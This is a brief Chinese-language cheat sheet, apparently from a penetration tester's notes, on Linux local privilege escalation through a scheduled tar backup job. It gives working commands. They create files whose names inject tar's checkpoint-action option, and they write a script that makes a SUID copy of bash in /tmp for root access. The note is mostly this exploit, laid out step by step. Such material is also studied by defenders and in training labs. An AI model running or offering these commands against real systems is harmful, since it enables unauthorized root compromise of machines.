 #Linux-定时任务打包配合SUID-本地
提权通过获取计划任务执行文件信息进行提权
1、相对路径和绝对路径执行
2、计划任务命令存在参数调用
利用计划任务的备份功能tar命令的参数利用
echo "" > "--checkpoint-action=exec=sh test.sh"
echo "" > --checkpoint=1
echo 'cp /bin/bash /tmp/bash; chmod +s /tmp/bash' > test.sh
chmod +x test.sh